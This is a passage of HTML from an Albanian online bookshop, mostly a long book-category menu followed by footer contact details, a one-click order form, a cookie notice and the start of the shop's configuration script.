href="https://bukinist.al/en/262-misterthriller" title=""> Mister&amp;Thriller </a></li><li > <a href="https://bukinist.al/en/263-motivation-awareness" title=""> Motivation &amp; Awareness </a></li><li > <a href="https://bukinist.al/en/264-social-realism" title=""> social realism </a></li><li > <a href="https://bukinist.al/en/265-psychological" title=""> Psychological </a></li><li > <a href="https://bukinist.al/en/266-romance-passion" title=""> Romance &amp; Passion </a></li><li > <a href="https://bukinist.al/en/267-saga-history" title=""> Saga &amp; History </a></li><li > <a href="https://bukinist.al/en/269-drame" title=""> Drame </a></li><li > <a href="https://bukinist.al/en/270-travel-adventures" title=""> Travel &amp; Adventures </a></li><li > <a href="https://bukinist.al/en/271-magics-symbolist" title=""> Magics &amp; symbolist </a></li><li class="last"> <a href="https://bukinist.al/en/352-utopik-distopik" title=""> Utopik &amp; Distopik </a></li></ul></li><li > <a href="https://bukinist.al/en/48-motivim-dhe-zhvillim" title=""> Motivim dhe Zhvillim </a></li><li > <a href="https://bukinist.al/en/222-sete-dhe-koleksione" title=""> Sete dhe Koleksione </a></li><li > <a href="https://bukinist.al/en/15-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/16-biografi" title=""> Biografi </a></li><li > <a href="https://bukinist.al/en/33-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/en/34-biznes-para" title=""> Biznes &amp; Para </a></li><li > <a href="https://bukinist.al/en/35-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/en/36-publicistike-ese" title=""> Publicistikë &amp; Ese </a></li><li > <a href="https://bukinist.al/en/39-poezi" title=""> Poezi </a></li><li > <a href="https://bukinist.al/en/42-filozofi-psikologji" title=""> Filozofi &amp; Psikologji </a></li><li > <a href="https://bukinist.al/en/43-edukim-prinderim" title=""> Edukim &amp; Prindërim </a></li><li > <a href="https://bukinist.al/en/37-konspiracion" title=""> Konspiracion </a></li><li > <a href="https://bukinist.al/en/138-studime-kritike" title=""> Studime &amp; Kritikë </a></li><li > <a href="https://bukinist.al/en/47-besim-dhe-spiritualizem" title=""> Besim dhe Spiritualizëm </a></li><li > <a href="https://bukinist.al/en/46-jete-mode" title=""> Jetë &amp; Modë </a></li><li > <a href="https://bukinist.al/en/50-udhetime" title=""> Udhëtime </a></li><li > <a href="https://bukinist.al/en/135-tregim-novele" title=""> Tregim &amp; Novelë </a></li><li > <a href="https://bukinist.al/en/164-te-tjera" title=""> Të tjera </a></li><li > <a href="https://bukinist.al/en/49-teknologji" title=""> Teknologji </a></li><li > <a href="https://bukinist.al/en/163-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/en/45-prinderim" title=""> Prindërim </a></li><li class="last"> <a href="https://bukinist.al/en/290-kitchen" title=""> kitchen </a></li></ul></li><li > <a href="https://bukinist.al/en/17-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/en/22-love-s-books" title=""> Love&#039;s books </a></li><li > <a href="https://bukinist.al/en/23-nobeliste-dhe-cmime" title=""> Nobelistë dhe Çmime </a></li><li > <a href="https://bukinist.al/en/29-111-vjet-shqiperi-111-libra" title=""> 111 vjet Shqiperi - 111 libra </a></li><li > <a href="https://bukinist.al/en/174-bibloteka-e-sipermarresit" title=""> Bibloteka e sipërmarrësit </a></li><li > <a href="https://bukinist.al/en/20-teen-books" title=""> Teen Books </a></li><li > <a href="https://bukinist.al/en/25-bukinist-s-prize" title=""> Bukinist&#039;s prize </a></li><li > <a href="https://bukinist.al/en/171-autumn-reading" title=""> Autumn reading </a></li><li > <a href="https://bukinist.al/en/175-shqip-for-albanian" title=""> &quot;shqip&quot; for albanian </a></li><li > <a href="https://bukinist.al/en/223-klasiket" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/en/258-feminism-literature" title=""> feminism literature </a></li><li > <a href="https://bukinist.al/en/220-librat-e-festave" title=""> Librat e festave </a></li><li > <a href="https://bukinist.al/en/257-viti-i-skenderbeut" title=""> Viti i Skënderbeut </a></li><li > <a href="https://bukinist.al/en/325-eu-books" title=""> EU Books </a></li><li > <a href="https://bukinist.al/en/349-memory-s-books" title=""> Memory&#039;s books </a></li><li class="last"> <a href="https://bukinist.al/en/381-banned-books" title=""> Banned books </a></li></ul></li><li > <a href="https://bukinist.al/en/168-coming-soon" title=""> Coming Soon </a></li><li > <a href="https://bukinist.al/en/26-summer-s-books" title=""> Summer&#039;s books </a></li><li > <a href="https://bukinist.al/en/464-books-firm" title=""> books firm </a></li><li class="last"> <a href="https://bukinist.al/en/466-book-toks" title=""> Book-toks </a><ul><li class="last"> <a href="https://bukinist.al/en/467-book-toks-shqip" title=""> Book-toks shqip </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/330-english-books" title=""> English Books </a><ul><li > <a href="https://bukinist.al/en/416-fiction" title=""> Fiction </a><ul><li > <a href="https://bukinist.al/en/422-romance" title=""> Romance </a></li><li > <a href="https://bukinist.al/en/423-mystery-thriller" title=""> Mystery &amp; Thriller </a></li><li > <a href="https://bukinist.al/en/424-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/en/425-historical-fiction" title=""> Historical Fiction </a></li><li > <a href="https://bukinist.al/en/426-literary-fiction" title=""> Literary Fiction </a></li><li class="last"> <a href="https://bukinist.al/en/461-poetry" title=""> Poetry </a></li></ul></li><li > <a href="https://bukinist.al/en/417-non-fiction" title=""> Non-Fiction </a><ul><li > <a href="https://bukinist.al/en/427-business-economics" title=""> Business &amp; Economics </a></li><li > <a href="https://bukinist.al/en/428-self-help-personal-development" title=""> Self-Help &amp; Personal Development </a></li><li > <a href="https://bukinist.al/en/429-biography-memoir" title=""> Biography &amp; Memoir </a></li><li > <a href="https://bukinist.al/en/430-history" title=""> History </a></li><li > <a href="https://bukinist.al/en/431-science-technology" title=""> Science &amp; Technology </a></li><li class="last"> <a href="https://bukinist.al/en/460-health-life" title=""> Health &amp; Life </a></li></ul></li><li > <a href="https://bukinist.al/en/418-young-adults" title=""> Young Adults </a><ul><li > <a href="https://bukinist.al/en/432-romance-passion" title=""> Romance &amp; passion </a></li><li > <a href="https://bukinist.al/en/433-mystery-adventure" title=""> Mystery &amp; Adventure </a></li><li > <a href="https://bukinist.al/en/434-fantasy-science-fiction" title=""> Fantasy &amp; Science Fiction </a></li><li > <a href="https://bukinist.al/en/435-coming-of-age" title=""> Coming-of-Age </a></li><li class="last"> <a href="https://bukinist.al/en/436-contemporary-issues" title=""> Contemporary Issues </a></li></ul></li><li > <a href="https://bukinist.al/en/419-children-s-books" title=""> Children&#039;s Books </a><ul><li > <a href="https://bukinist.al/en/437-picture-books" title=""> Picture Books </a></li><li > <a href="https://bukinist.al/en/438-early-readers" title=""> Early Readers </a></li><li > <a href="https://bukinist.al/en/439-chapter-books" title=""> Chapter Books </a></li><li > <a href="https://bukinist.al/en/440-educational" title=""> Educational </a></li><li > <a href="https://bukinist.al/en/441-animal-stories" title=""> Animal Stories </a></li><li > <a href="https://bukinist.al/en/442-tales-fantasy" title=""> Tales &amp; fantasy </a></li><li class="last"> <a href="https://bukinist.al/en/443-adventures" title=""> Adventures </a></li></ul></li><li > <a href="https://bukinist.al/en/420-clasiccs" title=""> CLASICCS </a><ul><li > <a href="https://bukinist.al/en/444-19th-century-literature" title=""> 19th Century Literature </a></li><li > <a href="https://bukinist.al/en/445-20th-century-literature" title=""> 20th Century Literature </a></li><li > <a href="https://bukinist.al/en/446-ancient-medieval-literature" title=""> Ancient &amp; Medieval Literature </a></li><li class="last"> <a href="https://bukinist.al/en/447-philosophical-critical-works" title=""> Philosophical &amp; Critical Works </a></li></ul></li><li > <a href="https://bukinist.al/en/421-textbooks" title=""> TEXTBOOKS </a><ul><li > <a href="https://bukinist.al/en/448-mathematics" title=""> Mathematics </a></li><li > <a href="https://bukinist.al/en/449-biology" title=""> Biology </a></li><li > <a href="https://bukinist.al/en/450-psychology" title=""> Psychology </a></li><li > <a href="https://bukinist.al/en/451-literature" title=""> Literature </a></li><li > <a href="https://bukinist.al/en/452-business" title=""> Business </a></li><li > <a href="https://bukinist.al/en/453-programming" title=""> Programming </a></li><li > <a href="https://bukinist.al/en/454-medicine" title=""> Medicine </a></li><li > <a href="https://bukinist.al/en/455-engineering" title=""> Engineering </a></li><li > <a href="https://bukinist.al/en/456-languages" title=""> Languages </a></li><li > <a href="https://bukinist.al/en/457-education" title=""> Education </a></li><li > <a href="https://bukinist.al/en/458-reference-vocabolaries" title=""> Reference &amp; Vocabolaries </a></li><li > <a href="https://bukinist.al/en/459-test-preparation" title=""> Test Preparation </a></li><li class="last"> <a href="https://bukinist.al/en/462-sociology-anthropology" title=""> Sociology &amp; anthropology </a></li></ul></li><li > <a href="https://bukinist.al/en/463-coming-soon" title=""> Coming Soon </a></li><li class="last"> <a href="https://bukinist.al/en/468-manga" title=""> Manga </a></li></ul></li><li > <a href="https://bukinist.al/en/53-tekste" title=""> Tekste </a><ul><li > <a href="https://bukinist.al/en/59-tekste-shkollore" title=""> Tekste Shkollore </a><ul><li > <a href="https://bukinist.al/en/62-parashkollore" title=""> Parashkollorë </a></li><li > <a href="https://bukinist.al/en/63-9-vjecare" title=""> 9-vjeçare </a></li><li > <a href="https://bukinist.al/en/64-e-mesme" title=""> E mesme </a></li><li > <a href="https://bukinist.al/en/65-tekste-klase" title=""> Tekste klase </a></li><li > <a href="https://bukinist.al/en/66-tekste-jashte-klase" title=""> Tekste jashtë klase </a></li><li > <a href="https://bukinist.al/en/321-matura-shteterore" title=""> Matura Shteterore </a></li><li class="last"> <a href="https://bukinist.al/en/385-provimet-e-lirimit" title=""> Provimet e lirimit </a></li></ul></li><li > <a href="https://bukinist.al/en/60-tekste-akademike" title=""> Tekste Akademike </a><ul><li > <a href="https://bukinist.al/en/67-economy" title=""> Economy </a></li><li > <a href="https://bukinist.al/en/68-kompjuter" title=""> Kompjuter </a></li><li > <a href="https://bukinist.al/en/74-shkenca-sociale-psikologji" title=""> Shkenca Sociale &amp; Psikologji </a></li><li > <a href="https://bukinist.al/en/70-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/en/73-ceshtjet-aktuale-dhe-politike" title=""> Çështjet aktuale dhe politike </a></li><li > <a href="https://bukinist.al/en/69-edukim-dhe-pedagogji" title=""> Edukim dhe pedagogji </a></li><li > <a href="https://bukinist.al/en/160-artfoto" title=""> Art&amp;Foto </a></li><li > <a href="https://bukinist.al/en/162-shkenca-inxhinierike" title=""> Shkenca Inxhinierike </a></li><li > <a href="https://bukinist.al/en/41-gjuhesi" title=""> Gjuhësi </a></li><li > <a href="https://bukinist.al/en/44-legjislacion" title=""> Legjislacion </a></li><li > <a href="https://bukinist.al/en/71-mjekesi" title=""> Mjekësi </a></li><li class="last"> <a href="https://bukinist.al/en/75-shkence" title=""> Shkencë </a></li></ul></li><li > <a href="https://bukinist.al/en/61-tekste-profesionale" title=""> Tekste Profesionale </a><ul><li > <a href="https://bukinist.al/en/76-zeje" title=""> Zeje </a></li><li > <a href="https://bukinist.al/en/77-profesione" title=""> Profesione </a></li><li > <a href="https://bukinist.al/en/78-gjuhet-e-huaja" title=""> Gjuhët e huaja </a></li><li class="last"> <a href="https://bukinist.al/en/79-informatike" title=""> Informatikë </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/409-school-library" title=""> School Library </a><ul><li > <a href="https://bukinist.al/en/410-parashkollori" title=""> Parashkollori </a></li><li > <a href="https://bukinist.al/en/411-elementary-school" title=""> Elementary school </a></li><li > <a href="https://bukinist.al/en/412-midle-school" title=""> Midle school </a></li><li > <a href="https://bukinist.al/en/413-arsimi-i-mesme" title=""> Arsimi i Mesme </a></li><li class="last"> <a href="https://bukinist.al/en/414-librat-e-mesuesit-didaktike-pedagogji" title=""> Librat e mesuesit - Didaktike &amp; pedagogji </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/54-per-femije" title=""> Për Fëmijë </a><ul><li > <a href="https://bukinist.al/en/225-books-in-series" title=""> Books in series </a><ul><li > <a href="https://bukinist.al/en/293-seria-e-orologjise" title=""> Seria e Orologjise </a></li><li > <a href="https://bukinist.al/en/294-seria-familja-e-papare" title=""> Seria Familja e paparë </a></li><li > <a href="https://bukinist.al/en/295-ditaret-e-peshkopes" title=""> Ditaret e peshkopes </a></li><li > <a href="https://bukinist.al/en/296-ditaret-e-alices" title=""> Ditaret e Alices </a></li><li > <a href="https://bukinist.al/en/297-seria-e-tom-gejts" title=""> Seria e Tom Gejts </a></li><li > <a href="https://bukinist.al/en/298-seria-ditari-i-gregut" title=""> Seria Ditari i Gregut </a></li><li > <a href="https://bukinist.al/en/299-seria-e-cufos" title=""> Seria e Çufos </a></li><li > <a href="https://bukinist.al/en/300-seria-1001-net" title=""> Seria 1001 net </a></li><li > <a href="https://bukinist.al/en/301-seria-me-quajne" title=""> Seria Më quajnë... </a></li><li > <a href="https://bukinist.al/en/302-seria-e-harry-potter" title=""> Seria e Harry Potter </a></li><li > <a href="https://bukinist.al/en/303-seria-vogelushja-e-henes-se-gjashte" title=""> Seria Vogelushja e Henes se Gjashte </a></li><li > <a href="https://bukinist.al/en/304-seria-rrefenja-te-vogla-magjiike" title=""> Seria Rrëfenja të vogla magjiike </a></li><li > <a href="https://bukinist.al/en/305-seria-bota-perreth-meje" title=""> Seria Bota përreth meje </a></li><li > <a href="https://bukinist.al/en/306-seria-eja-me-pushime" title=""> Seria Eja me pushime </a></li><li > <a href="https://bukinist.al/en/307-seria-vajzat-perendesha" title=""> Seria Vajzat Perëndesha </a></li><li > <a href="https://bukinist.al/en/308-seria-e-konit" title=""> Seria e Konit </a></li><li > <a href="https://bukinist.al/en/309-seria-perralla-per-5-minuta" title=""> Seria: Përralla për 5 minuta </a></li><li > <a href="https://bukinist.al/en/310-seria-prek-dhe-ndjej" title=""> Seria Prek dhe Ndjej </a></li><li > <a href="https://bukinist.al/en/311-seria-e-capaculit" title=""> Seria e Çapaçulit </a></li><li > <a href="https://bukinist.al/en/312-seria-bota-e-bebes" title=""> Seria Bota e bebes </a></li><li > <a href="https://bukinist.al/en/313-seria-e-vogelushes" title=""> Seria e Vogëlushes </a></li><li > <a href="https://bukinist.al/en/314-seria-e-vogelushit" title=""> Seria e Vogëlushit </a></li><li > <a href="https://bukinist.al/en/316-little-nicholas" title=""> Little Nicholas </a></li><li > <a href="https://bukinist.al/en/318-101-gjera-qe-duhet-te-dini" title=""> 101 gjera qe duhet te dini... </a></li><li > <a href="https://bukinist.al/en/319-c-te-besh-kur" title=""> C&#039;te besh kur.... </a></li><li > <a href="https://bukinist.al/en/320-kepucet-roze" title=""> Kepucet roze </a></li><li > <a href="https://bukinist.al/en/322-big-iedas-serie" title=""> Big iedas serie </a></li><li > <a href="https://bukinist.al/en/323-captain-underpants-series" title=""> Captain underpants series </a></li><li class="last"> <a href="https://bukinist.al/en/326-vajzat-perendesha" title=""> Vajzat Perendesha </a></li></ul></li><li > <a href="https://bukinist.al/en/81-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/85-luaj-dhe-meso" title=""> Luaj dhe mëso </a></li><li > <a href="https://bukinist.al/en/86-perralle" title=""> Përrallë </a></li><li > <a href="https://bukinist.al/en/89-enciklopedi" title=""> Enciklopedi </a></li><li class="last"> <a href="https://bukinist.al/en/155-rrefenja" title=""> Rrëfenja </a></li></ul></li><li > <a href="https://bukinist.al/en/136-0-3-vjec" title=""> 0-3 vjeç </a><ul><li > <a href="https://bukinist.al/en/272-librat-e-rinj-per-femije-0-3-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/en/273-me-te-shiturit-femije-0-3-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/274-libra-loje-femije-0-3-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/en/275-libra-me-tinguj-femije-0-3-vjec" title=""> Libra me Tinguj </a></li><li > <a href="https://bukinist.al/en/276-ilustrime-femije-0-3-vjec" title=""> Ilustrime </a></li><li > <a href="https://bukinist.al/en/277-klasiket-femije-0-3-vjec" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/en/278-abc-femije-0-3-vjec" title=""> ABC </a></li><li class="last"> <a href="https://bukinist.al/en/279-kafshe-natyre-femije-0-3-vjec" title=""> Kafshë - Natyrë </a></li></ul></li><li > <a href="https://bukinist.al/en/82-3-6-vjec" title=""> 3-6 vjeç </a><ul><li > <a href="https://bukinist.al/en/280-librat-e-rinj-per-femije-3-6-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/en/281-me-te-shiturit-femije-3-6-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/282-libra-loje-femije-3-6-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/en/283-kafshe-natyre-femije-3-6-vjec" title=""> Kafshë - Natyrë </a></li><li > <a href="https://bukinist.al/en/284-leximet-e-para" title=""> Leximet e para </a></li><li > <a href="https://bukinist.al/en/285-klasiket-femije-3-6-vjec" title=""> Klasikët </a></li><li class="last"> <a href="https://bukinist.al/en/286-ilustrime-femije-3-6-vjec" title=""> Ilustrime </a></li></ul></li><li > <a href="https://bukinist.al/en/83-7-13-vjec" title=""> 7-13 vjeç </a></li><li > <a href="https://bukinist.al/en/84-14-18-vjec" title=""> 14-18 vjeç </a></li><li > <a href="https://bukinist.al/en/224-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/en/172-together-for-knowledge" title=""> Together for knowledge </a></li><li > <a href="https://bukinist.al/en/219-perrallat-e-babagjyshit" title=""> Përrallat e babagjyshit </a></li><li > <a href="https://bukinist.al/en/27-summer-friends" title=""> Summer friends </a></li><li > <a href="https://bukinist.al/en/226-sete-per-femije" title=""> Sete për fëmijë </a></li><li class="last"> <a href="https://bukinist.al/en/328-klasiket-per-femije" title=""> Klasiket per femije </a></li></ul></li><li > <a href="https://bukinist.al/en/315-new-arrival-children" title=""> New Arrival Children </a></li><li > <a href="https://bukinist.al/en/329-librat-me-te-shitur" title=""> Librat me te shitur </a></li><li class="last"> <a href="https://bukinist.al/en/408-english-kids" title=""> English kids </a></li></ul></li><li > <a href="https://bukinist.al/en/55-magazine" title=""> Magazine </a><ul><li class="last"> <a href="https://bukinist.al/en/90-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/en/91-kulturore-letrare" title=""> Kulturore &amp; letrare </a></li><li > <a href="https://bukinist.al/en/227-shendet-dieta" title=""> Shëndet &amp; Dieta </a></li><li > <a href="https://bukinist.al/en/95-mode-spektakel" title=""> Modë &amp; Spektakël </a></li><li > <a href="https://bukinist.al/en/94-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/en/92-tregje-para" title=""> Tregje &amp; Para </a></li><li > <a href="https://bukinist.al/en/350-politike" title=""> Politike </a></li><li class="last"> <a href="https://bukinist.al/en/351-shkencore" title=""> Shkencore </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/57-dhurata-aksesore" title=""> Dhurata &amp; Aksesorë </a><ul><li > <a href="https://bukinist.al/en/101-sipas-rastit" title=""> Sipas Rastit </a><ul><li > <a href="https://bukinist.al/en/104-per-lindje" title=""> Për lindje </a></li><li > <a href="https://bukinist.al/en/106-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/en/105-ditelindje" title=""> Ditëlindje </a></li><li > <a href="https://bukinist.al/en/108-krishtlindje" title=""> Krishtlindje </a></li><li > <a href="https://bukinist.al/en/109-viti-i-ri" title=""> Viti i Ri </a></li><li > <a href="https://bukinist.al/en/107-dashuri" title=""> Dashuri </a></li><li class="last"> <a href="https://bukinist.al/en/110-evente-speciale" title=""> Evente speciale </a></li></ul></li><li > <a href="https://bukinist.al/en/102-sete" title=""> Sete </a><ul><li > <a href="https://bukinist.al/en/111-my-shelf" title=""> My shelf </a></li><li > <a href="https://bukinist.al/en/112-ne-pako" title=""> Në pako </a></li><li class="last"> <a href="https://bukinist.al/en/113-liber-dhe-" title=""> Libër dhe ... </a></li></ul></li><li > <a href="https://bukinist.al/en/103-aksesore" title=""> Aksesorë </a><ul><li > <a href="https://bukinist.al/en/114-tablet" title=""> Tablet </a></li><li > <a href="https://bukinist.al/en/115-bookreader" title=""> Bookreader </a></li><li > <a href="https://bukinist.al/en/116-aksesore-libri" title=""> Aksesorë libri </a></li><li > <a href="https://bukinist.al/en/118-dekore" title=""> Dekore </a></li><li > <a href="https://bukinist.al/en/230-gift-card" title=""> Gift card </a></li><li > <a href="https://bukinist.al/en/268-map" title=""> Map </a></li><li class="last"> <a href="https://bukinist.al/en/368-ndricues" title=""> Ndricues </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/469-e-book-readers" title=""> E-book readers </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/58-antikuar" title=""> Antikuar </a><ul><li > <a href="https://bukinist.al/en/119-sipas-vitit" title=""> Sipas Vitit </a><ul><li > <a href="https://bukinist.al/en/122-deri-1900" title=""> Deri 1900 </a></li><li > <a href="https://bukinist.al/en/123-1900-1950" title=""> 1900-1950 </a></li><li class="last"> <a href="https://bukinist.al/en/124-1950-1990" title=""> 1950-1990 </a></li></ul></li><li > <a href="https://bukinist.al/en/120-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/125-liber-artistik" title=""> Libër artistik </a></li><li > <a href="https://bukinist.al/en/126-tekste" title=""> Tekste </a></li><li > <a href="https://bukinist.al/en/127-fjalore" title=""> Fjalorë </a></li><li > <a href="https://bukinist.al/en/128-albume" title=""> Albume </a></li><li > <a href="https://bukinist.al/en/129-kataloge" title=""> Katalogë </a></li><li > <a href="https://bukinist.al/en/130-pulla" title=""> Pulla </a></li><li class="last"> <a href="https://bukinist.al/en/131-kartolina" title=""> Kartolina </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/121-per-koleksioniste" title=""> Për Koleksionistë </a><ul><li > <a href="https://bukinist.al/en/132-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/en/133-pulla" title=""> Pulla </a></li></ul></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Information</h4><ul class="toggle-footer"><li class="item"> <a href="https://bukinist.al/en/content/7-rreth-nesh" title="Rreth Nesh"> Rreth Nesh </a></li><li class="item"> <a href="https://bukinist.al/en/content/8-miku-i-bukinist" title="Miku i Bukinist"> Miku i Bukinist </a></li><li class="item"> <a href="https://bukinist.al/en/content/9-transporti" title="Transporti"> Transporti </a></li><li class="item"> <a href="https://bukinist.al/en/content/10-menyrat-e-pageses" title="Mënyrat e pagesës"> Mënyrat e pagesës </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.nettrade.al"> © 2026 - Powered by Nettrade </a></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://bukinist.al/en/my-account" title="Manage my customer account" rel="nofollow">My account</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://bukinist.al/en/order-history" title="My orders" rel="nofollow">My orders</a></li><li><a href="https://bukinist.al/en/credit-slip" title="My credit slips" rel="nofollow">My credit slips</a></li><li><a href="https://bukinist.al/en/addresses" title="My addresses" rel="nofollow">My addresses</a></li><li><a href="https://bukinist.al/en/identity" title="Manage my personal information" rel="nofollow">My personal info</a></li><li><a href="http://bukinist.al/module/blockwishlist/mywishlist" rel="nofollow">Lista e librave që dua</a></li></ul></div></section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Store Information</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Bukinist, Rr. &quot;Sami Frasheri&quot;, Bllok</li><li> <i class="icon-phone"></i>Call us now: <span>044508282</span></li><li> <i class="icon-envelope-alt"></i>Email: <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%62%75%6b%69%6e%69%73%74.%61%6c" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x62;&#x75;&#x6b;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x2e;&#x61;&#x6c;</a></span></li></ul></div> </section><section id="dsorder" ><form method="post" class="dsorder_form" action="" autocomplete="on"><fieldset><div class="clearfix"><div class="aladini-titull"><h4>Porosia e thjeshtuar me nje klik nga Bukinist</h4></div><div class="form-group bon_order_box"><label for="bon_order_name">Emri: <sup>*</sup><p>(Kush do marre porosine)</p></label><input class="form-control" type="text" id="bon_order_name" name="bon_order_name" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_address">Adresa Email:<p>(Adresa ku do dergojme faturen)</p></label><input class="form-control" type="text" id="bon_order_address" name="bon_order_address" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_city">Adresa:<p>(Ku do ju sjellim produktin)</p></label><input class="form-control" type="text" id="bon_order_city" name="bon_order_city" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_phone">Numer telefoni: <sup>*</sup><p>(Ku do ju telefonojme per te dorezuar produktin)</p></label><input class="form-control" type="text" id="bon_order_phone" name="bon_order_phone" value="" autocomplete="off"/></div><p class="ds_name_not_filled_errors alert alert-danger">Ju lutem plotesoni emrin.</p><p class="ds_phone_not_filled_errors alert alert-danger">Ju lutem plotesoni numrin.</p><p class="ds_order_errors alert alert-danger">Ju lutem kontrolloni fushat.</p><p class="ds_order_success alert alert-success">Faleminderit!Ju do te njoftoheni me nje telefonate.</p><p class="ds_phone_validation_errors alert alert-danger">Ju lutem vendosni nje numer te vlefshem.Numri duhet te jete ne nje prej formateve 355/042/38/06x-xx-xx-xxx</p></div><div class="submit"><input type="hidden" name="bon_order_id_product" value="9060" /><input type="submit" class="btn btn-default button button-small dsorder_send" value="Dergo"/></div><div class="aladini-magjik"><p> Shpjegim: Kjo eshte nje metode e thjeshtuar porosie me pagesen ne dorezim. Stoku nuk rezervohet dhe kuponat nuk mund te perdoren. Kjo metode ju perjashton nga mundesia per t'u bere "Miki i Bukinist".</p></div></fieldset></form></section> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #BC2035;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeButtonNormal" onclick="closeUeNotify()">close</span></td><td style="text-align:center;"><p>This shop uses cookies and other technologies so that we can improve your experience on our sites.</p>  </td></tr><tr></tr></table></div></div><div class="last-div-ar"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/transport-footer.png"><p>Transporti në të<br>gjithë botën</p><a href="http://bukinist.al/sq/230-gift-card"><span>GIFT CARD</span></a></div><div class="menyra-pagese"><p>Menyra Pagese</p><img src="https://bukinist.al/themes/default-bootstrap/img/arild/menpagese.png"></div></div></footer></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Close';var FancyboxI18nNext='Next';var FancyboxI18nPrev='Previous';var NPRO_AJAX_URL={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate={"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax","isPS17":false,"psVersion":"1.6","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var PS_CATALOG_MODE=false;var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://bukinist.al/';var baseUri='https://bukinist.al/';var blocksearch_type='top';var bon_order_url='/modules/balfinbuyinoneclick/ajax.php';var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":3,"name":"Lek\u00eb","iso_code":"ALL","iso_code_num":"008","sign":"Lek\u00eb","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"0","active":"1","prefix":"","suffix":" Lek\u00eb","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Lekë';var currentDate='2026-01-19 09:04:55';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Customization #';var default_eco_tax=0;var delete_txt='Delete';var displayList=false;var displayPrice=0;var doesntExist='This combination does not exist for this product. Please select another combination.';var doesntExistNoMore='This product is no longer in stock';var doesntExistNoMoreBut='with those attributes but is available with others.';var ecotaxTax_rate=0;var fieldRequired='Please fill in all the required fields before saving your customization.';var 